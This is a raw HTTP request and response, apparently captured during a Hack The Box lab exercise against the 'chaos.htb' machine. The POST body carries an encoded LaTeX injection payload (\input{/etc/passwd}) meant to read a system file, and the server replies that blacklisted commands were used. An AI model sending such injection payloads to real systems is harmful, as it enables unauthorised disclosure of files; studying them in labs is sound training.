 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
content=%250A%255Cinput%257B%252Fetc%252Fpasswd&template=te
st3
HTTP/1.1 200 OK
Date: Fri, 08 Feb 2019 21:00:41 GMT
Server: Apache/2.4.34 (Ubuntu)
Content-Length: 25
Connection: close
Content-Type: text/html; charset=UTF-8
BLACKLISTED commands used